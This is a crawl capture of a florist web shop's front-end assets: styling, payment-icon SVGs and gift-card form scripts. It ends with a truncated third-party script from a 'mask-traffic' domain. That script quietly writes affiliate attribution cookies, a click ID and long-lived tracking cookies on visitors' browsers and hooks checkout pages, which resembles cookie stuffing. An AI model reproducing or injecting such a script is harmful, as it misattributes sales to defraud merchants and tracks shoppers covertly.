0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;text-align:left;font-family:poppins}.delivery-schedule-modal .zone_right{position:relative}.delivery-schedule-modal .date_zone,.delivery-schedule-modal .time_zone{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#61646b;padding:1.35rem 1.2rem;border-radius:.8rem;border:.1rem solid #919191;width:100%;margin-top:.8rem;min-height:5.3rem}.delivery-schedule-modal ul.time-list.active{width:max-content}.modal-opened .isolate{position:unset}.cart-items .product-option dd{text-wrap:wrap}.delivery-schedule-modal .modal-text{color:rgb(var(--color-foreground));font-weight:600}@media (max-width: 500px){table.cart-items tr.cart-item .product-option{white-space:normal}.delivery-schedule-modal .date_time_zone .time_zone,.delivery-schedule-modal .date_time_zone .date_zone{width:48%}.delivery-schedule-modal delivery-schedules.for-collection-filter input#datepicker{max-width:72px}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{padding:24px}.delivery-schedule-modal .all_zone_heading{top:-43px;white-space:nowrap}.delivery-schedule-modal .delivery-schedule-modal-inner .date_time_zone{padding:32px 12px}.delivery-schedule-modal ul.time-list.active{left:-20px}.delivery-schedule-modal .zone_right{min-height:42px;display:flex}}.cart-items thead tr{display:flex}@media (min-width: 1200px){.cart-items thead th:first-child{max-width:720px;min-width:720px;display:flex}.cart-items thead th{max-width:230px;min-width:230px;display:flex}.cart-items thead th:nth-child(4){justify-content:center}.cart-items .cart-items__heading--quantity{padding-left:.5rem!important}.cart-item__quantity-wrapper{justify-content:center}#CartTbody{display:flex;flex-direction:column-reverse;min-width:1200px}}@media (min-width: 650px) and (max-width: 1200px){#CartTbody{display:flex;flex-direction:column-reverse;min-width:700px;max-width:700px}.cart-items thead th:first-child{max-width:343px;min-width:343px;display:flex}.cart-items thead th{max-width:200px;min-width:200px;display:flex}.cart-items thead th:nth-child(4){justify-content:center}}@media (max-width: 650px){#CartTbody{display:flex;flex-direction:column-reverse;min-width:343px;max-width:343px}.cart-items thead th:first-child,.cart-items thead th{display:flex}.cart-items thead th:nth-child(4){justify-content:center}}.dynamic-checkout__content .shopify-cleanslate ul{flex-direction:column!important;margin-top:6px!important}@media (max-width: 650px){.dynamic-checkout__content .shopify-cleanslate ul{margin-top:0!important}slideshow-component:not(.page-width) .slider-buttons{height:30px}}.dynamic-checkout__content .shopify-cleanslate ul li{flex-basis:unset!important}.template--collection .delivery-schedules-wrap.for-collection-filter,.template--search .delivery-schedules-wrap.for-collection-filter,#main-collection-filters .delivery-schedules-wrap.for-collection-filter,.card__content .custom-unit .product-availability,[data-product-id="7661372145843"]{display:none}
/*# sourceMappingURL=/cdn/shop/t/16/assets/custom.css.map?v=155614425047266059171767960460 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/whatsapp.css?v=179231564167084354101762140278
body_size: -531
content:
.whatsapp{display:flex;justify-content:center;align-items:center;grid-area:whatsapp;column-gap:4px}.whatsapp svg{flex:0 0 24px;display:block;height:auto;width:24px}.whatsapp .whatsapp__link{display:block;text-decoration:none;color:#f3f3f3;font-size:11px;line-height:0}@media screen and (max-width: 749px){.whatsapp .whatsapp__link{line-height:16px;text-align:center}}.custom_announcement-bar .utility-bar__grid{grid-template-areas:"announcements" "whatsapp"}
/*# sourceMappingURL=/cdn/shop/t/16/assets/whatsapp.css.map?v=179231564167084354101762140278 */


--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/custom-predictive-search.css?v=14303910785563938951767958091
body_size: 346
content:
.predictive-search{top:calc(100% - 8rem)}ul#predictive-search-results-products-list{display:grid;grid-template-columns:1fr 1fr 1fr;column-gap:60px;justify-items:stretch;align-items:stretch;justify-content:space-around;align-content:stretch}.reset-btn{display:none;width:30px;height:30px;background:transparent;cursor:pointer;border:0;position:absolute;z-index:1;right:1.5rem;top:.6rem}.predictive-search--header{min-height:auto}.overlay{width:100%;height:100vh;position:absolute;left:0;top:0;z-index:0;background:#000}@media screen and (min-width: 992px){.predictive-search{width:52%;max-width:840px}}@media screen and (min-width:750px) and (max-width: 991px){.predictive-search{width:88%;left:54%!important;top:calc(100% - 1.5rem)!important}}@media screen and (min-width: 750px){.predictive-search{left:50%;transform:translate(-54.5%)}.header predictive-search{position:unset}}.predictive-search__heading{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:17px;letter-spacing:.005em;text-align:left;border-bottom:0px;color:rgb(var(--color-foreground))}.predictive-search__item-heading,.predictive-search__item-heading p{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem)}.predictive-search__item-query-result mark{color:rgb(var(--color-foreground));font-weight:600}.predictive-search__item--term{justify-content:center}.predictive-search__item--term span{font-family:Nunito Sans,sans-serif;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:700;line-height:1.6rem;letter-spacing:.6px;text-decoration:underline}.predictive-search__item-query-result :not(mark){font-weight:400;color:#6b7177}@media screen and (max-width:1440px){.predictive-search--header{min-height:auto}}@media screen and (min-width:992px) and (max-width:1110px){.predictive-search{top:calc(100% - 10.9rem);max-height:500px}}@media screen and (min-width:1112px) and (max-width:1410px){.predictive-search--header{min-height:auto;max-height:500px}.predictive-search{top:calc(100% - 7.2rem)}}@media screen and (max-width:1024px){.predictive-search--header{min-height:auto}.predictive-search__heading{letter-spacing:-.06rem}}@media screen and (max-width:991px){.predictive-search{top:calc(100% - 1.5rem)}}@media screen and (max-width:768px){.predictive-search{top:13.7rem}predictive-search[open] .search_overlay{top:17.9rem}ul#predictive-search-results-products-list{column-gap:10px}.predictive-search__result-group:first-child{flex:0 0 19rem}.predictive-search--header{min-height:auto;max-width:300px}ul#predictive-search-results-products-list{grid-template-columns:repeat(auto-fit,minmax(190px,1fr))}}@media screen and (max-width:640px){.predictive-search__heading{letter-spacing:.005em}.predictive-search__result-group:first-child{flex:0 0 0rem}predictive-search[open] .search_overlay{top:20.9rem}.predictive-search{top:calc(87% + 0rem)}.predictive-search--header{min-height:1rem}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list{width:100%;padding:0 1rem;white-space:nowrap;display:flex;flex-flow:row;justify-content:start;align-items:center;overflow-x:scroll}ul#predictive-search-results-products-list{display:flex;flex-flow:column;column-gap:10px;align-items:center;justify-content:space-between}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list li{padding:1rem}#predictive-search-results-groups-wrapper .predictive-search__result-group ul#predictive-search-results-queries-list li a{padding:0}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card:not(.ratio){flex-direction:row!important}#predictive-search-results-products-list .predictive-search__list-item{padding-left:1rem;min-width:100%}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner{width:16%}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__inner .card__media .media img{height:auto;border-radius:unset}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side .left-div .card__heading,#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .side-by-side .left-div{min-height:unset}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .card__information{padding-top:0}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .predictive-search .price{margin-top:0}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div{justify-content:start}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price{margin-top:0;font-size:1.5rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div span.caption{margin-left:1rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .left-div .card__heading{font-size:1.5rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price .price__container .price__sale .price-item--regular{font-size:1.2rem}#predictive-search-results-products-list .predictive-search__list-item .card-wrapper .card .card__content .custom-card_info .side-by-side .right-div .price .price__container .price__regular .price-item--regular{font-size:1.5rem}.predictive-search__result-group{padding-right:0rem}.predictive-search__list-item .card__badge{display:none}}.predictive-search_heading-wrap{background:rgba(var(--color-foreground),.04);border-top:1px solid rgba(var(--color-foreground),.09);border-bottom:1px solid rgba(var(--color-foreground),.09)}.predictive-search_heading-wrap.top{border-top:none}.predictive-search_heading-wrap .predictive-search__heading{padding:1rem 0}.predictive-search__item.predictive-search__item--term{justify-content:center;background:rgba(var(--color-foreground),.04);border-top:1px solid rgba(var(--color-foreground),.09);text-transform:Uppercase}#predictive-search-option-search-keywords.predictive-search__search-for-button{padding:1.5rem 0 0}
/*# sourceMappingURL=/cdn/shop/t/16/assets/custom-predictive-search.css.map?v=14303910785563938951767958091 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/master.svg?v=1711621289&width=34
body_size: -509
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect stroke="#D9D9D9" fill="white" rx="3.5" height="23" width="33" y="0.5" x="0.5"></rect>
<path fill="#ED0006" d="M17.179 16.8292C15.9949 17.8273 14.459 18.4298 12.7807 18.4298C9.03582 18.4298 6 15.4301 6 11.7298C6 8.02948 9.03582 5.02979 12.7807 5.02979C14.459 5.02979 15.9949 5.63228 17.179 6.63033C18.363 5.63228 19.8989 5.02979 21.5773 5.02979C25.3221 5.02979 28.358 8.02948 28.358 11.7298C28.358 15.4301 25.3221 18.4298 21.5773 18.4298C19.8989 18.4298 18.363 17.8273 17.179 16.8292Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#F9A000" d="M17.179 16.8292C18.6369 15.6003 19.5614 13.7717 19.5614 11.7298C19.5614 9.68783 18.6369 7.85923 17.179 6.63032C18.363 5.63228 19.8989 5.02979 21.5772 5.02979C25.3221 5.02979 28.3579 8.02948 28.3579 11.7298C28.3579 15.4301 25.3221 18.4298 21.5772 18.4298C19.8989 18.4298 18.363 17.8273 17.179 16.8292Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#FF5E00" d="M17.179 16.8292C18.6369 15.6003 19.5614 13.7717 19.5614 11.7298C19.5614 9.68787 18.6369 7.85927 17.179 6.63037C15.7211 7.85927 14.7966 9.68787 14.7966 11.7298C14.7966 13.7717 15.7211 15.6003 17.179 16.8292Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/alipay.BEzBKw6U.svg?v=1764043367&width=34
body_size: 266
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="38" height="24" viewBox="0 0 38 24" xml:space="preserve" role="img" aria-labelledby="pi-alipay"><title id="pi-alipay">AliPay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#FFF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#00A0E9" d="M10.685 8.203H5.517c-.671 0-1.213.542-1.213 1.213v5.159c0 .68.542 1.222 1.213 1.222h5.158c.681 0 1.223-.542 1.223-1.212v-.08s-1.962-.817-2.959-1.302c-.671.809-1.529 1.312-2.417 1.312-1.509 0-2.022-1.321-1.312-2.188.158-.188.424-.376.829-.475.641-.157 1.667.099 2.623.415.168-.316.316-.671.424-1.046H6.128v-.295h1.529v-.543H5.823v-.296h1.844v-.77s0-.128.128-.128h.75v.897h1.825v.296H8.545v.543h1.49a5.878 5.878 0 0 1-.631 1.597c.454.168.858.316 1.164.424 1.085.365 1.332.385 1.332.385V9.416a1.215 1.215 0 0 0-1.215-1.213"></path><path fill="#00A0E9" d="M5.468 12.522c-.592.494-.237 1.401.957 1.401.69 0 1.381-.425 1.923-1.104-.77-.366-1.43-.622-2.13-.553-.198.01-.553.089-.75.256"></path><path d="M15.075 10.965l.868 1.874h-1.775l.907-1.874zm1.301 2.859h1.045l-1.953-4.241h-.286c-.049 0-.089.011-.128.04s-.069.06-.089.099l-1.982 4.103h.7l.355-.69h2.012l.326.689zm2.427 0h-.986V9.761a.187.187 0 0 1 .198-.178h.798v4.241h-.01zm.789-2.869c0-.05.02-.089.059-.129a.19.19 0 0 1 .139-.049h.799v3.156h-.986v-2.979h-.011zm2.762 2.11a.562.562 0 0 0 .157.395c.051.05.119.089.188.118.069.029.158.039.237.039s.158-.029.227-.078a.73.73 0 0 0 .188-.228c.049-.098.1-.217.129-.355a2.13 2.13 0 0 0 .049-.443c0-.207-.01-.384-.039-.542s-.07-.286-.119-.395-.107-.188-.177-.237a.395.395 0 0 0-.228-.078.586.586 0 0 0-.178.029.49.49 0 0 0-.157.089c-.049.039-.1.079-.148.128s-.088.099-.128.157v1.401zm-.987-2.15c0-.049.02-.099.049-.128.04-.04.08-.06.129-.06h.77v.247c.108-.089.236-.168.374-.228.139-.059.307-.089.493-.089.197 0 .385.04.543.119.168.079.306.188.425.315.117.139.207.296.266.474.059.177.099.364.099.572 0 .256-.04.493-.108.71a1.59 1.59 0 0 1-.829.937c-.197.09-.424.139-.67.139-.129 0-.237 0-.325-.01a.845.845 0 0 1-.267-.07v1.263h-.947v-4.191zm4.34 1.934a.69.69 0 0 1 .642-.69c.227-.02.364.029.444.079v1.114a.617.617 0 0 1-.444.188.678.678 0 0 1-.642-.691m1.342-2.081c-.454-.129-1.036-.158-1.824.049.029.079.059.217.088.296 1.253-.217 1.49-.05 1.49.493v.167c-.228-.02-.504-.049-.721-.059-.857-.01-1.164.661-1.164 1.096 0 .749.71 1.448 1.885.927v.117h.976v-2.277c-.001-.445-.385-.711-.73-.809m1.025-.1h1.006l.997 1.943.818-1.824c.02-.04.04-.069.079-.089a.243.243 0 0 1 .117-.03h.544l-1.579 3.512c-.384.956-1.301.819-1.469.819v-.533c.128 0 .552.01.738-.208a.717.717 0 0 0 .109-.197c.029-.059.049-.107.079-.156l.108-.257-1.547-2.98z"></path><path fill="#00A0E9" d="M20.578 9.83c0 .247-.216.444-.493.444-.276 0-.493-.197-.493-.444s.217-.443.493-.443c.277 0 .493.196.493.443"></path><path d="M32.514 9.88v.079h.186v.513h.108v-.513h.188V9.88h-.482zm1.085 0l-.199.364-.197-.364h-.099v.592h.099v-.395l.158.286h.079l.158-.286v.395h.098V9.88h-.097z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/paypal.svg?v=1711621311&width=34
body_size: 431
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect stroke="#D9D9D9" fill="white" rx="3.5" height="23" width="33" y="0.5" x="0.5"></rect>
<path fill="#28356A" d="M14.614 18.4483L14.8347 16.9992L14.3431 16.9873H11.9951L13.6268 6.2937C13.6319 6.26132 13.6484 6.23126 13.6724 6.20987C13.6965 6.18849 13.7272 6.17676 13.7594 6.17676H17.7184C19.0328 6.17676 19.9398 6.45939 20.4133 7.01734C20.6353 7.27908 20.7767 7.55267 20.8452 7.85364C20.9169 8.16951 20.9181 8.54685 20.8481 9.00715L20.843 9.04063V9.33561L21.0651 9.46563C21.252 9.56815 21.4006 9.68546 21.5145 9.81975C21.7044 10.0436 21.8272 10.3281 21.8791 10.6652C21.9328 11.012 21.9151 11.4248 21.8272 11.892C21.7259 12.4295 21.5622 12.8976 21.341 13.2805C21.1376 13.6334 20.8785 13.9262 20.5708 14.153C20.277 14.3686 19.928 14.5322 19.5333 14.6369C19.1509 14.7398 18.7149 14.7917 18.2367 14.7917H17.9286C17.7083 14.7917 17.4943 14.8737 17.3263 15.0207C17.1579 15.1708 17.0465 15.3758 17.0123 15.6L16.989 15.7305L16.599 18.2848L16.5814 18.3785C16.5767 18.4082 16.5686 18.423 16.5568 18.433C16.5463 18.4422 16.5311 18.4483 16.5164 18.4483H14.614Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#298FC2" d="M21.2756 9.07471C21.2639 9.15279 21.2503 9.23258 21.2352 9.31458C20.7131 12.0852 18.9268 13.0424 16.6456 13.0424H15.484C15.205 13.0424 14.9698 13.2517 14.9265 13.5362L14.1633 18.5394C14.1351 18.7263 14.2743 18.8945 14.4566 18.8945H16.5168C16.7607 18.8945 16.968 18.7113 17.0064 18.4627L17.0266 18.3545L17.4145 15.8103L17.4394 15.6708C17.4774 15.4213 17.6851 15.238 17.929 15.238H18.2371C20.2331 15.238 21.7957 14.4004 22.2524 11.9766C22.4431 10.9641 22.3443 10.1186 21.8395 9.52402C21.6868 9.34476 21.4973 9.19592 21.2756 9.07471Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#22284F" d="M20.7291 8.84944C20.6493 8.82537 20.567 8.80362 20.4826 8.78394C20.3977 8.76476 20.3108 8.74777 20.2213 8.73287C19.9081 8.68057 19.5649 8.65576 19.1974 8.65576H16.0943C16.0178 8.65576 15.9452 8.6736 15.8803 8.70586C15.7372 8.77698 15.6309 8.91701 15.6051 9.08845L14.9449 13.41L14.926 13.536C14.9694 13.2515 15.2046 13.0422 15.4836 13.0422H16.6451C18.9264 13.0422 20.7126 12.0845 21.2347 9.31439C21.2503 9.2324 21.2634 9.15261 21.2751 9.07452C21.1431 9.00206 21 8.94011 20.846 8.88732C20.8079 8.87425 20.7687 8.86166 20.7291 8.84944Z" clip-rule="evenodd" fill-rule="evenodd"></path>
<path fill="#28356A" d="M15.6054 9.08862C15.6312 8.91718 15.7374 8.77715 15.8806 8.70652C15.946 8.67414 16.0181 8.6563 16.0946 8.6563H19.1976C19.5652 8.6563 19.9084 8.68123 20.2216 8.73353C20.3111 8.74831 20.398 8.76542 20.4829 8.7846C20.5673 8.80415 20.6495 8.82603 20.7294 8.84998C20.769 8.8622 20.8082 8.8749 20.8466 8.88749C21.0007 8.94028 21.1438 9.00272 21.2759 9.07469C21.4312 8.05082 21.2746 7.3537 20.739 6.72245C20.1485 6.0274 19.0828 5.72998 17.7191 5.72998H13.76C13.4815 5.72998 13.2439 5.9393 13.2008 6.22426L11.5518 17.0279C11.5193 17.2416 11.6788 17.4344 11.8873 17.4344H14.3315L15.6054 9.08862Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/custom.js?v=79830890290611668291745580395
body_size: 1135
content:
window.addEventListener("load",event=>{var mySwiper_subcollection=new Swiper(".mySwiper_subcollection",{slidesPerView:8.9,centeredSlides:!1,spaceBetween:40,grabCursor:!0,pagination:{el:".swiper-pagination",type:"progressbar"},scrollbar:{el:".swiper-scrollbar"},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:2.5,spaceBetween:20},480:{slidesPerView:3,spaceBetween:30},640:{slidesPerView:4,spaceBetween:40},700:{slidesPerView:5.5,spaceBetween:40},1e3:{slidesPerView:7.5,spaceBetween:40},1200:{slidesPerView:7.5,spaceBetween:40},1366:{slidesPerView:7.5,spaceBetween:40},1400:{slidesPerView:7.5,spaceBetween:40},1950:{slidesPerView:13,spaceBetween:40},2200:{slidesPerView:13,spaceBetween:40}}})}),window.addEventListener("load",event=>{var collectionswiper=new Swiper(".collectionswiper",{slidesPerView:4.5,spaceBetween:30,freeMode:!0,direction:"horizontal",scrollbar:{el:".swiper-scrollbar",hide:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1.5,spaceBetween:20},374:{slidesPerView:2,spaceBetween:20},640:{slidesPerView:2,spaceBetween:10},768:{slidesPerView:2,spaceBetween:10},1024:{slidesPerView:3.5,spaceBetween:10},1365:{slidesPerView:4.5,spaceBetween:10},2200:{slidesPerView:6.5,spaceBetween:32}},on:{init:()=>{const customEvent=new CustomEvent("filter:sections_loaded");document.dispatchEvent(customEvent)}}})});function enableGreetingCardInputs(){document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input=>input.removeAttribute("disabled")),document.querySelector("#main_product_bundle_id").removeAttribute("disabled")}function hasActiveUpsellProduct(){return Array.from(document.querySelectorAll("upsell-product")).some(product=>product.classList.contains("active"))}function highlightEmptyFields(fields,borderStyle){fields.forEach(field=>{field.value.trim()===""&&(field.style.border=borderStyle)})}function show1(){const cardMessageInput=document.getElementById("card_message_input");document.getElementById("div1").style.display="none",document.getElementById("message-warning").style.display="none",cardMessageInput.value="No Card Selected",hasActiveUpsellProduct()?document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input=>input.setAttribute("disabled","disabled")):(document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input=>input.setAttribute("disabled","disabled")),document.querySelector("#main_product_bundle_id").setAttribute("disabled","disabled"))}function show2(){const cardMessageInput=document.getElementById("card_message_input"),giftMessage=document.getElementById("message"),recipientName=document.getElementById("receiver-name"),senderName=document.getElementById("sender-name"),messageWarning=document.getElementById("message-warning"),div1=document.getElementById("div1");if(cardMessageInput.value="",div1.classList.remove("hide"),div1.style.display="block",giftMessage.value.trim()===""){const customBorder="2px solid #fe9903";messageWarning.style.display="flex",giftMessage.style.border=customBorder,highlightEmptyFields([recipientName,senderName],customBorder)}enableGreetingCardInputs()}function changeMessageIdea(){var messageSelect=document.getElementById("message-ideas"),selectedMessageIdeas=messageSelect.options[messageSelect.selectedIndex].value,messageElement=document.getElementById("message"),messageWarning=document.getElementById("message-warning"),receiverName=document.getElementById("receiver-name").value,senderName=document.getElementById("sender-name").value;messageWarning.style.display="none",document.getElementById("message").style.border="",receiverName.trim()===""&&(document.getElementById("receiver-name").style.border=""),senderName.trim()===""&&(document.getElementById("sender-name").style.border=""),selectedMessageIdeas&&(messageElement.value=selectedMessageIdeas,document.querySelector("#greeting_card_properties_wrap #greeting_card_message").value=selectedMessageIdeas);const selectIdeas=document.getElementById("message-ideas");selectIdeas.value===""?selectIdeas.classList.add("grey-select"):selectIdeas.classList.remove("grey-select")}function changeOccasion(){var occasion=document.getElementById("occasion").value,messageSelect=document.getElementById("message-ideas"),messageElement=document.getElementById("message").value;occasion.trim()!==""&&(document.querySelector(".select2-container--default .select2-selection--single").style.border="");var giftMessages=document.getElementById("giftMessages").dataset.messages.split("::"),splitOccasion=occasion&&occasion.split("_"),selectedOccasionCode=splitOccasion&&splitOccasion[0].trim(),selectedOccasionName=splitOccasion&&splitOccasion[1].trim();messageSelect.innerHTML='<option value="" selected>Click for Gift Message Ideas</option>',giftMessages.forEach(function(message){var parts=message.split("_"),occasionCode=parts[0].trim(),messageText=parts[1];if(selectedOccasionCode===occasionCode){var newOption=document.createElement("option");newOption.value=messageText,newOption.textContent=messageText,messageSelect.appendChild(newOption)}}),selectedOccasionName||messageElement?(document.querySelector("#greeting_card_properties_wrap #greeting_card_occasion").value=selectedOccasionName,messageElement&&(document.querySelector("#greeting_card_properties_wrap #greeting_card_message").value=messageElement),document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.removeAttribute("disabled")}),document.querySelector("#main_product_bundle_id").removeAttribute("disabled")):(document.querySelector("#greeting_card_properties_wrap #greeting_card_occasion").value=selectedOccasionName,document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.setAttribute("disabled","disabled")}),document.querySelector("#main_product_bundle_id").setAttribute("disabled","disabled"));const selectOccasion=document.getElementById("occasion"),selectIdeas=document.getElementById("message-ideas");selectOccasion.value===""?(selectOccasion.classList.add("grey-select"),selectIdeas.classList.add("grey-select")):(selectOccasion.classList.remove("grey-select"),selectIdeas.classList.remove("grey-select"))}function textAreaChanged(){var receiverName=document.getElementById("receiver-name").value,messageEl=document.getElementById("message").value,closingText=document.getElementById("closing").value,senderName=document.getElementById("sender-name").value,messageWarning=document.getElementById("message-warning"),occasion=document.getElementById("occasion").value;messageEl.trim()!==""&&(document.getElementById("message").style.border=""),receiverName&&(document.getElementById("receiver-name").style.border=""),senderName&&(document.getElementById("sender-name").style.border=""),messageEl.trim()!==""&&receiverName.trim()!==""&&senderName.trim()!==""&&(messageWarning.style.display="none"),(occasion||messageEl)&&(document.querySelector(".select2-container--default .select2-selection--single").style.border=""),receiverName||messageEl||closingText||senderName?(receiverName&&(document.querySelector("#greeting_card_properties_wrap #greeting_card_receiver").value=receiverName),messageEl&&(document.querySelector("#greeting_card_properties_wrap #greeting_card_message").value=messageEl),document.querySelector("#greeting_card_properties_wrap #greeting_card_closing").value=closingText,senderName&&(document.querySelector("#greeting_card_properties_wrap #greeting_card_sender").value=senderName),document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.removeAttribute("disabled")}),document.querySelector("#main_product_bundle_id").removeAttribute("disabled")):(document.querySelector("#greeting_card_properties_wrap #greeting_card_receiver").value=receiverName,document.querySelector("#greeting_card_properties_wrap #greeting_card_message").value=messageEl,document.querySelector("#greeting_card_properties_wrap #greeting_card_closing").value=closingText,document.querySelector("#greeting_card_properties_wrap #greeting_card_sender").value=senderName,document.querySelectorAll("#greeting_card_properties_wrap input").forEach(input_field=>{input_field.setAttribute("disabled","disabled")}),document.querySelector("#main_product_bundle_id").setAttribute("disabled","disabled"))}function readMore(ele,eve){eve.preventDefault();var txt=document.querySelector(".read_more_text");txt.classList.toggle("collection-hero__description"),txt.classList.contains("collection-hero__description")?ele.innerText="Read More":ele.innerText="Read Less"}var mySwiper_filter_scroll=new Swiper(".mySwiper_filter_scrolll",{direction:"vertical",slidesPerView:"auto",freeMode:!0,scrollbar:{el:".swiper-scrollbar",hide:!1},mousewheel:!0});function openupsell_qty(param){}document.addEventListener("filter:sections_loaded",()=>{if(document.querySelector("#product-grid")!=null){let productGrid=document.querySelector("#product-grid").childElementCount;if(document.querySelector(".max-product-count")){let productCountElement=document.querySelector(".max-product-count");productCountElement.innerHTML=productGrid}}});var swiperCategory=new Swiper(".categories-slider",{slidesPerView:2.5,spaceBetween:10,navigation:{nextEl:".swiper-button-next-category",prevEl:".swiper-button-prev-category"},animating:!0,breakpoints:{350:{slidesPerView:2.5,spaceBetween:14},640:{slidesPerView:2.5,spaceBetween:14},767:{slidesPerView:2,spaceBetween:10},1365:{slidesPerView:3,spaceBetween:12},2200:{slidesPerView:4,spaceBetween:12}}}),swiper_mySwiper_all_products=new Swiper(".mySwiper_all_products",{slidesPerView:2.5,spaceBetween:10,navigation:{nextEl:".swiper-button-next-allproduct",prevEl:".swiper-button-prev-allproduct"},animating:!0,breakpoints:{350:{slidesPerView:2.5,spaceBetween:14},640:{slidesPerView:2.5,spaceBetween:14},767:{slidesPerView:2,spaceBetween:10},1365:{slidesPerView:3,spaceBetween:12},2200:{slidesPerView:4,spaceBetween:12}}});
//# sourceMappingURL=/cdn/shop/t/16/assets/custom.js.map?v=79830890290611668291745580395


--- FILE ---
content_type: text/javascript
request_url: https://448.mask-traffic.world/448.js?base=https://www.fareastflora.com/collections/horoscope-gift-guide?types_of_flower=10&d=1768757893772
body_size: 1140
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=a03403dd-d367-478c-b5a1-3db4d3ff686d; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1768757894229; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_84854 = document.createElement('meta');
